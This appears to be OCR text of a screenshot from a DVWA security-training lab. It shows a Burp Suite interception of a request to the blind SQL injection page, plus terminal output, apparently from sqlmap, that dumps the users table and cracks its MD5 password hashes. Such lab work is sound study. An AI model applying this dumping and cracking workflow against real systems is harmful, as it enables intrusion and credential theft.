 1 2 3 4
10:57
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/sqli_blind/
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
=0.7
7 Referer: http://192.168.50.101/dvwa/security.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
0 Cookie: security=low; PHPSESSID=d60a3f197ec4a88ea8cea20c222292ab
1 Connection: close
2
3
Search...
0 highlights
kali@kali: ~
File Actions Edit View Help
[3] file with list of dictionary files
> 1
[10:56:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[10:56:44] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:56:44] [INFO] starting 2 processes
[10:56:49] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[10:56:50] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[10:56:53] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[10:56:54] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[10:57:01] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.1
01/dump/dvwa/users.csv'
[10:57:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50
.101'
[*] ending @ 10:57:01 /2023-11-04/
(kali㉿kali)-[~]
$